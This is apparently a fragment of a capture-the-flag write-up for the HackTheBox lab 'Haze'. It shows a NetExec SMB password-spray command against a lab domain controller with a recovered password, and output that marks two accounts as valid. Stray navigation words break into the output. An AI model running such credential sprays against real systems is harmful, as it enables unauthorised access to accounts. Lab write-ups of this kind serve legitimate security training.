 → Haze nxc smb 10.10.11.61 -u users.txt -p 'Ld@p_Auth_Sp1unk@2k24' --continue-on-success
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:F
alse)
SMB 10.10.11.61 445 DC01 [-] haze.htb\Administrator:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Guest:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
File System
SMB 10.10.11.61 445 DC01 [-] haze.htb\krbtgt:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\DC01$:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
Home
SMB 10.10.11.61 445 DC01 [-] haze.htb\edward.martin:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\alexander.green:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Haze-IT-Backup$:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE